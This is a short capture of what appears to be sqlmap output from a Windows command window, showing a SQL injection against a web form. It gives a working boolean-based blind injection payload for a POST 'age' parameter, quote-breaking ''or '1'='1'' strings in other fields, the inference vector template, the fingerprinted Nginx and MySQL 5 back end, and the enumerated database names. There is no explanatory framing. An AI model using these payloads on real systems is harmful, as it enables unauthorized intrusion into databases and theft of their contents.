 cmd.exe
---
Parameter: age (POST)
    Type: boolean-based blind
    Title: Boolean-based blind - Parameter replace (original value)
    Payload: nickname=uname' or '1'='1&age=(SELECT (CASE WHEN (9872=9872) THEN 1 EL
SE (SELECT 6444 UNION SELECT 4182) END))&description=uname' or '1'='1&token=5a5a74b
27f147b2a4780ff7d6e2b3929
    Vector: (SELECT (CASE WHEN ([INFERENCE]) THEN [ORIGVALUE] ELSE (SELECT [RANDNUM
1] UNION SELECT [RANDNUM2]) END))
---
[17:12:31] [INFO] the back-end DBMS is MySQL
web application technology: Nginx
back-end DBMS: MySQL 5
[17:12:31] [INFO] fetching database names
[17:12:31] [INFO] fetching number of databases
[17:12:31] [INFO] resumed: 2
[17:12:31] [DEBUG] performed 0 queries in 0.00 seconds
[17:12:31] [INFO] resumed: information_schema
[17:12:31] [DEBUG] performed 0 queries in 0.00 seconds
[17:12:31] [INFO] resumed: web8
[17:12:31] [DEBUG] performed 0 queries in 0.00 seconds
available databases [2]:
[*] information_schema
[*] web8